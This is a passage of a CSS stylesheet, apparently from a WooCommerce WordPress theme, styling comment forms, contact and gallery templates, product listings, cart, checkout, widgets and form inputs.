#respond #commentform .comment-form-comment {



  clear: both;



}



#respond #commentform label {



  display: block;width:100%; float:left;



}



#respond #commentform input.txt,



#respond #commentform textarea {



  width: 100%;



}



/* 5.3 Pingbacks / Trackbacks */



.pinglist li {



  margin: 0 0 0 1.618em;



  list-style-type: decimal;



}



.pinglist li .author {



  font-weight: bold;



}



.pinglist li .pingcontent {



  display: block;



  margin: 0 0 1.618em;



}



/*-------------------------------------------------------------------------------------------*/



/* 6. PAGE TEMPLATES */



/*-------------------------------------------------------------------------------------------*/



/* 6.1 Timeline Page Template */



#archives .archives_list {



  border-left: 1px solid #e8e4e3;



  list-style: none;



  margin: 0 0 1em 1em;



}



#archives .archives_list li {



  clear: left;



  padding-left: 2.327em;



  font-style: normal;



  list-style: none;



}



#archives .archives_list .date {



  color: #877c78;



  width: 22.5%;



  display: inline-block;



}



#archives .archives_list .linked {



  width: 48%;



  display: inline-block;



}



#archives .archives_list .comments {



  width: 22.5%;



  display: inline-block;



}



#archives .archives_list .comments a:hover {



  text-decoration: none;



}



#archives .archives_list .comments a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "c";



}



h3.archive_year {



  font-weight: bold;



  color: #6c6360;



  margin-top: 0;



}



/* 6.2 Contact Form */



#contact-page .screenReader {



  left: -9999px;



  position: absolute;



  top: -9999px;



}



#contact-page ol.forms {



  float: left;



  list-style: none;



  width: 100%;



}



#contact-page ol.forms li {



  clear: both;



  float: left;



  margin-bottom: 1.618em;



  position: relative;



  width: 48%;



}



#contact-page ol.forms li:first-child {



  margin-right: 3.8%;



}



#contact-page ol.forms li:nth-child(2n) {



  clear: none;



}



#contact-page ol.forms li.textarea,



#contact-page ol.forms li.screenReader,



#contact-page ol.forms li.inline,



#contact-page ol.forms li.buttons {



  width: 100%;



}



#contact-page ol.forms li input.txt,



#contact-page ol.forms li textarea {



  width: 100%;



}



#contact-page ol.forms li .error {



  display: block;



  color: red;



}



#contact-page ol.forms li.textarea .error {



  display: block;



}



#contact-page ol.forms li.screenReader {



  margin-bottom: 0;



}



#contact-page ol.forms li.inline input {



  width: auto;



}



#contact-page ol.forms li.inline input[type=checkbox] {



  width: 1.618em;



}



#contact-page ol.forms li.inline label {



  display: inline;



  float: none;



  width: auto;



}



#contact-page ol.forms label {



  cursor: pointer;



  display: block;



  font-weight: 700;



  margin: 0 0 1em;



}



#contact-page ol.forms input#sendCopy {



  border: none;



  margin-right: 1em;



}



.entry #contact-page ol.forms li {



  list-style: none;



}



.page-template-template-contact-php #single_map_canvas img {



  max-width: inherit;



}



.page-template-template-contact-php .location-twitter {



  margin: 0 0 1em;



  padding: 0 0 1.618em;



  border-bottom: 1px solid #e8e4e3;



}



.page-template-template-contact-php .location-twitter .col-left {



  float: none;



}



.page-template-template-contact-php .location-twitter ul {



  margin: 0;



  padding: 0;



}



.page-template-template-contact-php .location-twitter ul li {



  list-style: none;



  padding: 0;



}



.page-template-template-contact-php .location-twitter #office-location {



  margin: 0 0 1.618em;



}



.page-template-template-contact-php .location-twitter #office-location ul li {



  margin: 0 0 1em;



}



.page-template-template-contact-php .location-twitter .contact-social {



  float: none;



}



.page-template-template-contact-php .location-twitter .contact-social #twitter {



  margin: 0 0 1.618em;



  background: url(images/ico-twitter-contact.png) no-repeat left center;



}



.page-template-template-contact-php .location-twitter .contact-social #twitter ul li {



  background: url(images/ico-twitter-contact-bg.png) repeat-x bottom left;



}



.page-template-template-contact-php .location-twitter .contact-social #twitter ul li a.time {



  color: #938985;



}



.page-template-template-contact-php .location-twitter .contact-social #connect {



  background: none;



  border: none;



  border-top: 1px solid #e8e4e3;



}



.page-template-template-contact-php .location-twitter .contact-social #connect h3 {



  display: none;



}



.page-template-template-contact-php .location-twitter .contact-social #connect .social {



  float: none;



}



/* 6.3 Image Gallery */



.image-gallery-item img {



  max-width: 100%;



  padding: .236em;



  margin: 0 1em 1em 0;



  border: 1px solid #dedede;



  background: #f7f7f7;



  -webkit-border-radius: 0.236em;



  border-radius: 0.236em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.image-gallery-item img:hover {



  border: 1px solid #c4c4c4;



  box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);



  -webkit-box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);



}



/*-------------------------------------------------------------------------------------------*/



/* 7. WOOCOMMERCE */



/*-------------------------------------------------------------------------------------------*/



p.demo_store {



  background: #4d65a4;



  position: fixed;



  top: 0;



  left: 0;



  right: 0;



  text-align: center;



  color: #fff;



  padding: 1em;



}



.homepage-banner {



  display: none;



}



.star-rating {



  overflow: hidden;



  position: relative;



  height: 1em;



  line-height: 1em;



  font-size: 1em;



  width: 5.5em;



  font-family: "WebSymbolsRegular";



}



.star-rating:before {



  content: "RRRRR";



  float: left;



  top: 0;



  left: 0;



  position: absolute;



  color: #e3dad7;



}



.star-rating span {



  overflow: hidden;



  float: left;



  top: 0;



  left: 0;



  position: absolute;



  padding-top: 1.5em;



}



.star-rating span:before {



  content: "RRRRR";



  top: 0;



  position: absolute;



  left: 0;



  color: #666666;



}



.widget .star-rating {



  margin: .53em 0;



}



p.stars {



  position: relative;



  line-height: 1em;



  font-size: 1em;

  float:left; width:100%;



}



p.stars:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



p.stars a {



  width: 19%;



  display: block;



  position: relative;



  float: left;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  padding: .5em .5em .5em .75em;



  background: rgba(0, 0, 0, 0.025);



  margin-right: 1%;



  -webkit-border-radius: 10px;



  border-radius: 10px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



p.stars a:hover,



p.stars a.active {



  background: rgba(0, 0, 0, 0.075);



}



p.stars a.star-1:after,



p.stars a.star-2:after,



p.stars a.star-3:after,



p.stars a.star-4:after,



p.stars a.star-5:after {



  font-family: "WebSymbolsRegular";



  content: "R";



  position: absolute;



  top: .85em;



  width: 6em;



  right: 1em;



  font-size: .5em;



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  color: #999;



  text-align: right;



}



p.stars a.star-1:hover:after,



p.stars a.star-2:hover:after,



p.stars a.star-3:hover:after,



p.stars a.star-4:hover:after,



p.stars a.star-5:hover:after,



p.stars a.star-1.active:after,



p.stars a.star-2.active:after,



p.stars a.star-3.active:after,



p.stars a.star-4.active:after,



p.stars a.star-5.active:after {



  color: #666666;



}



p.stars a.star-1:after {



  content: "R";



}



p.stars a.star-2:after {



  content: "RR";



}



p.stars a.star-3:after {



  content: "RRR";



}



p.stars a.star-4:after {



  content: "RRRR";



}



p.stars a.star-5:after {



  content: "RRRRR";



}



div.quantity {



  white-space: nowrap;



  /* Disable input[type=number] buttons until the world is ready */







}



div.quantity input::-webkit-outer-spin-button,



div.quantity input::-webkit-inner-spin-button {



  display: none;



}



div.quantity .plus,



div.quantity .minus {



  font-family: 'WebSymbolsRegular';



  background: none;



  border: none;



  font-size: 1.387em;



  padding: 0;



  color: #ff4800;



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



}



div.quantity .plus:hover,



div.quantity .minus:hover {



  color: #dd2600;



}



div.quantity .qty {



  margin: 0 .618em;



  width: 2.618em;



  text-align: center;



  padding-left: 0;



  padding-right: 0;



}



table div.quantity {



  font-size: .857em; /*display:none;*/



}



.single-product div.quantity {



  float: left;



  margin-right: 1.618em;



  border-right: 4px double #e8e4e3;



  padding-right: 1.618em;



}



.single-product table div.quantity {



  padding-right: 0;



  border: 0;



}



.single-product #reviews .star-rating {



  float: right;



}



.single-product .single_variation .price {



  display: block;



  margin-bottom: .618em;



}



dl.variation dt,



dl.variation dd {



  float: left;



}



dl.variation dt {



  clear: left;



  margin-right: .53em;



}



dl.variation dd ul {



  list-style: none;



}



.backorder_notification {



  clear: both;



}



.validate-required.woocommerce-validated input {



  border-color: #84ac50;



  background: #e5eeda;



}



.validate-required.woocommerce-invalid input {



  border-color: #b85f56;



  background: #f4e7e6;



}



/* 7.1 Messages */



.woocommerce_message,



.woocommerce_info,



.woocommerce_error,



.woocommerce-message,



.woocommerce-info,



.woocommerce-error {



  padding: .618em 1em .618em 2.618em;



  margin-bottom: 1.618em;



  background: #fff;



  border: 1px solid #4d65a4;



  border-left-width: .382em ;



  position: relative;



  font-weight: bold;



}



.woocommerce_message:before,



.woocommerce_info:before,



.woocommerce_error:before,



.woocommerce-message:before,



.woocommerce-info:before,



.woocommerce-error:before {



  font-family: 'WebSymbolsRegular';



  content: "S";



  display: block;



  color: #4d65a4;



  font-weight: normal;



  position: absolute;



  top: .618em;



  font-size: 1em;



  left: .857em;



}



.woocommerce_error,



.woocommerce-error {



  border-color: #b85f56;



  list-style: none;



}



.woocommerce_error:before,



.woocommerce-error:before {



  content: "W";



  color: #b85f56;



}



.woocommerce_message,



.woocommerce-message {



  border-color: #84ac50;



}



.woocommerce_message:before,



.woocommerce-message:before {



  content: ".";



  color: #84ac50;



}



.woocommerce_message .button,



.woocommerce-message .button {



  float: right;



  font-size: .857em;



}



/* 7.2 Products */



.price del {



  opacity: 0.5;



  filter: alpha(opacity=@opacity * 100);



}



.price ins {



  text-decoration: none;



  font-weight: bold;



  margin-left: .618em;



  color: #b85f56;



}



ul.products {



  margin-left: 0 !important;



  list-style: none;



}



ul.products:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



ul.products li.product {



  position: relative;



  float: left;



  width: 48%;



  margin-right: 3.8%;



  margin-bottom: 1.618em;



  text-align: center;



}



ul.products li.product h3 {



  margin-bottom: 0; font-size:15px !important;



}



ul.products li.product a:hover h3 {



  color: #ff4800;



}



ul.products li.product .price {



  display: none;



  color: #9f9693;



  margin-bottom: 1em;



}



ul.products li.product img {



  width: 100%;



  height: auto;



  padding: .53em;



  display: block;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  border: 1px solid #e8e4e3;



  background: #fff;



  margin: 0 auto 1em;



}



ul.products li.product:nth-child(2n) {



  margin-right: 0;



}



ul.products .star-rating {



  margin: .5em auto;



}



.pagination-wrap {



  margin-bottom: 1.618em;



  padding-top: 1.618em;



  border-top: 4px double #e8e4e3;



}



.pagination-wrap:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.pagination-wrap .pagination,



.pagination-wrap .woocommerce_ordering,



.pagination-wrap .woocommerce-ordering {



  width: 48%;



}



.pagination-wrap .pagination {



  float: left;



  margin: 0;



  text-align: left;



  padding: 0;



}



.pagination-wrap .woocommerce_ordering,



.pagination-wrap .woocommerce-ordering {



  float: right;



  text-align: right;



  padding-top: .53em;



}



.woocommerce_result_count,



.woocommerce_ordering,



.woocommerce-result-count,



.woocommerce-ordering {



  width: 48%;



  float: left;



}



.woocommerce_result_count + ul.products,



.woocommerce_ordering + ul.products,



.woocommerce-result-count + ul.products,



.woocommerce-ordering + ul.products {



  clear: both;



}



.woocommerce_ordering,



.woocommerce-ordering {



  text-align: right;



  float: right;



}



/* 7.2.1 Single Product */



.product {



  position: relative;



}



.onsale {



  position: absolute;



  top: 0;



  right: 0;



  background: #ff4800;



  color: #fff;



  font-weight: bold;



  padding: 0 .857em;



  line-height: 4.236em;



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  text-transform: uppercase;



}



a.reset_variations:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "*";



}



table.variations tr:last-child td,



table.variations tr:last-child th {



  border-bottom: 0;



}



.images img {



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  padding: .618em;



  background: #fff;



  border: 1px solid #e8e4e3;



  width: 100%;



}



.images .thumbnails {



  border: 1px solid #e8e4e3;



  border-top: 0;



}



.images .thumbnails:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.images .thumbnails a {



  display: block;



  width: 25%;



  text-align: center;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  float: left;



  border-right: 1px solid #e8e4e3;



}



.images .thumbnails a img {



  border: 0;



  display: block;



  margin: 0 auto;



  opacity: 0.5;



  filter: alpha(opacity=@opacity * 100);



}



.images .thumbnails a:hover img {



  opacity: 1;



  filter: alpha(opacity=@opacity * 100);



}



.images .thumbnails a:last-child {



  border-right: 0;



}



.summary .stock:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: ".";



  color: #84ac50;



}



.summary .stock.out-of-stock:before {



  content: "W";



  color: #b85f56;



}



.summary .stock.available-on-backorder:before {



  content: "P";



  color: #4d65a4;



}



.summary .group_table .stock {



  margin-left: 1em;



}



.single-product .images,



.single-product .summary {



  margin-bottom: 1.618em;



}



.single-product .summary .price:first-child {



  font-size: 1.618em;



  color: #9f9693;



  font-weight: bold;



  margin-bottom: .618em;



}



.single-product .summary .product_meta {



  font-size: .857em;



  color: #9f9693;



  border-top: 4px double #e8e4e3;



  padding-top: 1.618em;



  clear: both;



}



.single-product .summary .product_meta a {



  color: #6c6360;



}



.single-product .summary .social {



  border-top: 4px double #e8e4e3;



  padding-top: 1.618em;



  margin-top: 1.618em;



}



.single-product .summary .social:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.single-product .summary .social iframe {



  float: left;



}



.single-product .summary .social span {



  position: relative;



  top: -1px;



}



.single-product .summary .social span.st_plusone_button {



  top: -2px;



}



.woocommerce_tabs ul.tabs,



.woocommerce-tabs ul.tabs {



  list-style: none;



}



.woocommerce_tabs ul.tabs:after,



.woocommerce-tabs ul.tabs:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.woocommerce_tabs ul.tabs li,



.woocommerce-tabs ul.tabs li {



  width: 48%;



  float: left;



  clear: both;



  margin-bottom: 1em;



}



.woocommerce_tabs ul.tabs li:nth-child(2n),



.woocommerce-tabs ul.tabs li:nth-child(2n) {



  float: right;



  clear: none;



}



.woocommerce_tabs ul.tabs li a,



.woocommerce-tabs ul.tabs li a {



  display: block;



  font-weight: bold;



  padding: .53em 1em;



  border: 1px solid #e8e4e3;



}



.woocommerce_tabs ul.tabs li a:before,



.woocommerce-tabs ul.tabs li a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  content: "²";



  font-weight: normal;



}



.woocommerce_tabs ul.tabs li.active a,



.woocommerce-tabs ul.tabs li.active a {



  border-color: #c6c2c1;



}



.woocommerce_tabs ul.tabs li.attributes_tab a:before,



.woocommerce-tabs ul.tabs li.attributes_tab a:before {



  content: "³";



}



.woocommerce_tabs ul.tabs li.reviews_tab a:before,



.woocommerce-tabs ul.tabs li.reviews_tab a:before {



  content: "e";



}



.woocommerce_tabs .panel,



.woocommerce-tabs .panel {



  margin-bottom: 1.618em;



}



/* 7.3 Cart */



table.cart .product-remove,



table.cart .product-thumbnail,



table.cart .product-price {



  position: absolute;



  left: -999em;



}



table.cart td .backorder_notification {



  font-size: 0.8em;



}



table.cart td.product-remove {



   padding-right: 0.5em;

    text-align: center;

    width: 50px; font-size:18px;



}



table.cart td.actions .coupon {



  text-align: left;



  margin-bottom: 0;



}



table.cart td.actions .coupon label {



  display: none;



}



table.cart td.actions .coupon #shareyourcart_button {



  float: left;



  clear: left;



  margin-bottom: .618em;



}



table.cart td.actions .coupon .input-text,



table.cart td.actions .coupon .button {



  width: 48%;



  float: left;



}



table.cart td.actions .coupon .button {



  float: right;



}



table.cart td.actions .button,



table.cart td.actions .checkout-button,



table.cart td.actions .input-text {



  width: 100%;



  display: block;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  margin-bottom: .53em !important;



}



table.cart td.actions .checkout-button {



  margin-bottom: 0 !important;



}



table.cart .product-quantity .plus,



table.cart .product-quantity .minus {



  display: inline-block;



}



table.cart img {



  width: 3.631em;



  height: auto;



}



ul#shipping_method {



  list-style: none;



}



.cross-sells ul.products li img {



  padding: 0;



  border: 0;



  background: 0;



}



/* 7.4 Checkout */



.woocommerce-checkout .type-page h1:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "x";



}



.required {



  border: 0;



  color: #b85f56;



}



.checkout #shiptobilling {



  float: none;



  width: 100%;



}



.checkout #shiptobilling input[type="checkbox"] {



  float: left;



  margin-right: 1em;



}



.checkout #order_review {



  background: #f7f7f7;



  padding: .618em;



  -webkit-border-radius: 0.382em;



  border-radius: 0.382em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.checkout #order_review table {



  background: #fcfcfc;



  border: 1px solid #e8e4e3;



  border-bottom: 0;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.015);



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.015);



}



.checkout #order_review table tr td:first-child,



.checkout #order_review table tr th:first-child {



  padding-left: 1em;



}



.checkout #order_review #payment ul {



  border-bottom: 4px double #e8e4e3;



}



.checkout #order_review #payment ul li {



  list-style: none;



  margin-bottom: 1em; float:left; width:100%;



}



.checkout #order_review #payment ul li input[type="radio"] {



  margin-right: 1em;



  margin-top: .382em;



  float: left;



  box-shadow: 0 1px 0 0 #ffffff;



  -webkit-box-shadow: 0 1px 0 0 #ffffff;



}



.checkout #order_review #payment ul li label {



  font-weight: bold;



  margin-bottom: .618em;



  display: block; width:300px !important;



}



.checkout #order_review #payment ul li label img {



  float: right;



  padding: 0;



  border: 0;



}



.checkout #order_review #payment ul li .payment_box {



  background: #fff;



  padding: 1em;



  -webkit-border-radius: 0.382em;



  border-radius: 0.382em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;

  float:left; width:100%;



}



.checkout #order_review #payment ul li .payment_box p:last-child {



  margin-bottom: 0;



}



.checkout #order_review #payment ul li .payment_box label {



  font-size: 1em;



}



.checkout #order_review .form-row.place-order {



  width: 100%;



  margin-bottom: 0;



}



.checkout #order_review .form-row.place-order:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.checkout #order_review .form-row.place-order .button {



  font-size: 1.387em;



  margin-bottom: .618em;



  float: left;



}



.checkout #order_review .form-row.place-order .form-row.terms {



  width: auto;



  float: right;



  margin-bottom: 0;



}



.checkout #order_review .form-row.place-order .form-row.terms label {



  float: left;



  margin-right: .618em;



}



.checkout .create-account {



  clear: both;



}



.checkout .create-account p:first-child {



  padding: .618em 1em .618em 2.618em;



  margin-bottom: 1.618em;



  background: #fff;



  border: 1px solid #4d65a4;



  border-left-width: .382em ;



  position: relative;



  font-weight: bold;



}



.checkout .create-account p:first-child:before {



  font-family: 'WebSymbolsRegular';



  content: "S";



  display: block;



  color: #4d65a4;



  font-weight: normal;



  position: absolute;



  top: .618em;



  font-size: 1em;



  left: .857em;



}



ul.order_details {



  border: 1px solid #e8e4e3;



  list-style: none;



  padding-left: 1.618em;



  position: relative;



}



ul.order_details:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



ul.order_details li {



  padding: 1em 2em 1em 0;



  margin-right: 2em;



  float: left;



  border-right: 1px solid #e8e4e3;



  text-transform: uppercase;



  font-size: .857em;



  color: #9f9693;



}



ul.order_details li strong {



  display: block;



  text-transform: none;



  font-size: 1.387em;



  color: #6c6360;



}



ul.order_details li:last-child {



  border-right: 0;



}



ul.order_details:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-left: .618em;



  font-weight: normal;



  content: "/";



  position: absolute;



  top: .327em;



  right: .618em;



  font-size: 2.244em;



  color: #84ac50;



}



/* 7.5 Widgets */



.widget ul li .count {



  float: right;



}



.widget ul.product_list_widget li {



  margin-bottom: .618em;



  padding-bottom: .618em;



  border-bottom: 1px dashed #e8e4e3;



}



.widget ul.product_list_widget li:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.widget ul.product_list_widget li a {



  display: block;



}



.widget ul.product_list_widget li img {



  float: right;



  width: 2.244em;



  height: auto;



  margin-left: 1em;



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget ul.product_list_widget li del {



  opacity: 0.5;



  filter: alpha(opacity=@opacity * 100);



}



.widget ul.product_list_widget li ins {



  font-weight: bold;



  text-decoration: none;



  margin-left: .618em;



}



.widget ul.product_list_widget li:last-child {



  border-bottom: 0;



}



.widget_woo_subscribe #connect {



  background: none;



  border: 0;



  padding: 0;



}



.widget_price_filter .price_slider {



  margin-bottom: 1em;



}



.widget_price_filter .price_slider_amount {



  text-align: right;



  line-height: 2.4em;



}



.widget_price_filter .price_slider_amount .button {



  float: left;



}



.widget_price_filter .ui-slider {



  position: relative;



  text-align: left;



}



.widget_price_filter .ui-slider .ui-slider-handle {



  position: absolute;



  z-index: 2;



  width: 1em;



  height: 1em;



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  cursor: pointer;



  outline: none;



  background: #fff;



  border: 1px solid #ff4800;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







}



.widget_price_filter .ui-slider .ui-slider-handle:last-child {



  margin-left: -1em;



}



.widget_price_filter .ui-slider .ui-slider-range {



  position: absolute;



  z-index: 1;



  font-size: .7em;



  display: block;



  border: 0;



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



  background: #ff4800;



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget_price_filter .price_slider_wrapper .ui-widget-content {



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  background: #e8e4e3;



}



.widget_price_filter .ui-slider-horizontal {



  height: 1em;



}



.widget_price_filter .ui-slider-horizontal .ui-slider-range {



  top: 0;



  height: 100%;



}



.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {



  left: -1px;



}



.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {



  right: -1px;



}



/* 7.6 Account */



#customer_login .col-1 h2:before,



#customer_login .col-2 h2:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



}



#customer_login .col-1 h2:before {



  content: "x";



}



#customer_login .col-2 h2:before {



  content: "U";



}



#customer_login .lost_password {



  display: block;



  margin-top: 1em;



}



ul.digital-downloads li {



  list-style: none;



  padding-bottom: .618em;



}



ul.digital-downloads li:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



ul.digital-downloads li .count {



  float: right;



}



ul.digital-downloads li a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: ";";



}



table.my_account_orders .button {



  font-size: .857em;



}



/* 7.7 Shortcodes */



.shortcode-sticky {



  background-color: #f6eeca;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#f6eeca), to(#faf5e0));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #f6eeca, #faf5e0);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #f6eeca, #faf5e0);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #f6eeca, #faf5e0);



  /* IE10 */







  background-image: -o-linear-gradient(top, #f6eeca, #faf5e0);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #f6eeca, #faf5e0);



  padding: 1em 1.618em 2.65em 1.618em;



  border-top: 1.618em solid #f2e8b5;



  border-bottom: 1px solid #fcf7f2;



  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);



  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);



  -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);



  -webkit-transform: rotate(1deg);



  /* Saf3.1+, Chrome */







  -moz-transform: rotate(1deg);



  /* FF3.5+ */







  -ms-transform: rotate(1deg);



  /* IE9 */







  -o-transform: rotate(1deg);



  /* Opera 10.5 */



  transform: rotate(1deg);



  zoom: 1;



  font-family: 'Schoolbell', cursive;



  margin: 1.618em;



  font-size: 1.142em;



  color: #554444;



  max-width: 22em;



}



.shortcode-sticky a {



  padding: 0 6px;



  background: rgba(255, 255, 0, 0.1);



  color: #443333;



}



.shortcode-sticky.left {



  float: left;



}



.shortcode-sticky.right {



  float: right;



}



.shortcode-sale {



  padding: .618em 1em;



  background: #ff4800;



  color: #fff;



  margin-bottom: 2.618em;



  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);



  -webkit-border-radius: 0.202em;



  border-radius: 0.202em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  clear: both;



  font-weight: bold;



  text-align: center;



}



.shortcode-sale:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "R";



  float: left;



}



.shortcode-sale:after {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-left: .618em;



  font-weight: normal;



  content: "R";



  float: right;



}



.shortcode-sale a {



  background: rgba(255, 255, 255, 0.1);



  color: #fff;



  padding: 3px 12px;



  -webkit-border-radius: 20px;



  border-radius: 20px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  margin: 0 6px;



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



}



.shortcode-sale a:hover {



  background: rgba(255, 255, 255, 0.2);



  color: #fff;



}



/*-------------------------------------------------------------------------------------------*/



/* 8. MISC */



/*-------------------------------------------------------------------------------------------*/



/* 8.1 Forms */



.form-row label {



  display: block;



}



.form-row .input-text {



  width: 100%;



}



input[type=text],



input.input-text,



textarea,



input.txt,



input[type=tel],



input[type=email] {



  padding: .236em .5em;



  border: 1px solid #c4c0bf;



  -webkit-border-radius: 0.125em;



  border-radius: 0.125em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  font-size: 1em;



  /* Make inputs the same size as normal text */







  line-height: 1.618em;



  font-family: inherit;



  /* Make inputs use the correct typeface instead of the browser default */







  outline: none;



  margin: 0 .327em;



  background: #f7f7f7;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  -webkit-appearance: none;



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.03), inset 0 1px 2px #d8d4d3, 0 1px #ffffff;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.03), inset 0 1px 2px #d8d4d3, 0 1px #ffffff;



}



input[type=text]:focus,



input.input-text:focus,



textarea:focus,



input.txt:focus,



input[type=tel]:focus,



input[type=email]:focus {



  border-color: rgba(255, 72, 0, 0.8);



  background: #fff;



  -webkit-box-shadow: 0 0 0 0.327em rgba(255, 72, 0, 0.1), 0 0 0.202em rgba(255, 72, 0, 0.4);



  box-shadow: 0 0 0 0.327em rgba(255, 72, 0, 0.1), 0 0 0.202em rgba(255, 72, 0, 0.4);



}



input[type="checkbox"] {



  -webkit-appearance: none;



  /* Hides the default checkbox style */







  height: 1.618em;



  width: 1.618em;



  cursor: pointer;



  position: relative;



  -webkit-transition: .15s;



  border-radius: 2em;



  background-color: #900;



  margin-right: 1em;



  margin-top: .53em;



}



input[type="checkbox"]:checked {



  background-color: green;



}



input[type="checkbox"]:before,



input[type="checkbox"]:checked:before {



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



  height: 100%;



  line-height: 2.818em;



  text-align: center;



  color: #fff;



  content: "'";



  font-family: 'WebSymbolsRegular';



  font-size: .618em;



}



input[type="checkbox"]:checked:before {



  content: '.';



}



input[type="checkbox"]:hover:before {



  background: rgba(255, 255, 255, 0.3);



}



input[type="radio"] {



  -webkit-appearance: none;



  /* Hides the default checkbox style */







  height: 1.618em;



  width: 1.618em;



